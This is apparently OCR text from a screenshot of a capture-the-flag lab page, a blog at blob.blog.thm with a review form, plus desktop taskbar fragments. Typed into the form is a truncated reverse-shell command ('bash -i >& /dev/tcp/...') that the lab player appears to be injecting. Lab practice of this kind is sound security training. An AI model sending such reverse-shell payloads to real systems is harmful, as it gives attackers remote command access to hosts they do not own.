 blob.blog.thm:8080/blog
Not secure blob.blog.thm:8080/blog
1
Blog Post 1 Blog Post 2 Blog Post 3 Blog Post 4 Blog Post 5 Blog Post 6
What do you think of my blog? Leave a review below! The latest review can be found here!
bash -i >& /dev/tcp/10.8.61. Submit
64
ENG
22:37
02/14/2025